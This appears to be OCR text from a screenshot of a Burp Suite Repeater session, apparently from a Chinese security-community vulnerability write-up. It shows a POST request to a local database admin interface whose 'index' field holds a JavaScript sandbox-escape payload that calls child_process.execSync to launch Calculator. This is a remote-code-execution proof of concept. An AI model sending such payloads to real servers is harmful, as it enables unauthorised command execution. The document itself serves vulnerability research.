 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Reflector Knife
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8081 ?
Request
Response
Raw Params Headers Hex
POST /db/local/addIndex/startup_log HTTP/1.1
Host: localhost:8081
Content-Length: 157
Cache-Control: max-age=0
Origin: http://localhosta:8081
Authorization: Basic YWRtaW46cGFzcw==
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
index=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("/Applications/C
alculator.app/Contents/MacOS/Calculator")
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
先知社区
Done
0 bytes